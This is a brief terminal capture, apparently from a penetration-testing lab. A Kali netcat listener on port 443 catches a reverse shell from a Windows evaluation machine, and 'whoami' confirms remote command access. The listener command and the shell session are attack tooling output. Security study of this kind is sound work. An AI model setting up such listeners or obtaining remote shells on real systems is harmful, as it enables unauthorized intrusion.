 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.4] 52075
Microsoft Windows [Version 10.0.22621.3737]
(c) Microsoft Corporation. All rights reserved.
C:\Users\User>whoami
whoami
windev2404eval\user
C:\Users\User>